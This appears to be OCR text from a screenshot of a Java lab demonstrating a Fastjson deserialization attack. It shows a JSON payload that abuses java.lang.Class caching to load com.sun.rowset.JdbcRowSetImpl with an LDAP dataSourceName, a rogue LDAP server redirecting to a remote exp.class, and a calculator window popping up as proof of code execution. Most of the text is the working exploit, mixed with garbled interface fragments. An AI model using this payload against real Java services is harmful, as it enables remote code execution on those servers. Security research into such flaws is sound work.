 bad_gadget
baseencode
dou_rev
fast
hexencode
jdbcrowsetimpl
student
TemplatesImplSpringContr
XString_gadget
jackson
AbstractActionAgent.jar
avoid_error
cmd.dll
25 String str = "{\n" +
26 "\t\"a\": {\n" +
27 "\t\t\"@type\": \"java.lang.Class\",\n" +
28 "\t\t\"val\": \"com.sun.rowset.JdbcRowSetImpl\"\n" +
29 "\t},\n" +
30 "\t\"b\": {\n" +
31 "\t\t\"@type\": \"com.sun.rowset.JdbcRowSetImpl\",\n" +
32 "\t\t\"dataSourceName\": \"ldap://127.0.0.1:1389/anything\",\n"
33 "\t\t\"autoCommit\": true\n" +
34 "\t}\n" +
35 "}";
36 JSON.parseObject(str);
LDAPServer × fast ×
D:\Java\jdk1.8_65\bin\java.exe ...
Listening on 0.0.0.0:1389
Send LDAP reference result for anything redirecting to http://127.0.0.1:8000/exp.class
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +